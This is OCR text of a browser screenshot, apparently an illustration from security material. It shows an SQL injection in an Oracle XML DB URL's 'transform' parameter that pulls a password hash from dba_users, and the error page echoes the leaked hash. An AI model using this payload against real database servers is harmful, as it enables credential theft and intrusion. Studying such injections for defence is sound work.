 http://127.0.0.1:8080/oradb/SCOTT/EMP?transform=PW='||(select%20password%20from%20dba_users%20w - Windows Internet Explorer
http://127.0.0.1:8080/oradb/SCOTT/EMP?transform=PW='||(select%20password%20from%20dba_users%20where%20user_id=0)
Google
http://127.0.0.1:8080/oradb/SCOTT/EMP?transform...
Page
To
<?xml version="1.0" ?>
<ERROR>ORA-31001: Invalid resource handle or path name "PW=AD24A888FC3B1BE7=="</ERROR>
Done
Internet
100%